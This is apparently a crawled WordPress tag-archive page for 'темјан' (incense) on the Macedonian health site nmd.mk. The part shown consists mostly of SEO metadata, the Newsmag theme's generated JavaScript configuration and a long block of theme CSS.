

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/temjan/
body_size: 56675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>темјан Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/temjan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="темјан Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/temjan/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/temjan/","url":"https://nmd.mk/tag/temjan/","name":"темјан Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/temjan/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/temjan/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2021/02/151748051_730402497844958_5143235897504855606_n-e1613849651982.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/temjan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/temjan/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2021/02/151748051_730402497844958_5143235897504855606_n-e1613849651982.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2021/02/151748051_730402497844958_5143235897504855606_n-e1613849651982.jpg","width":600,"height":402},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/temjan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"темјан"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; темјан Tag Feed" href="https://nmd.mk/tag/temjan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="248b8cb5cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }
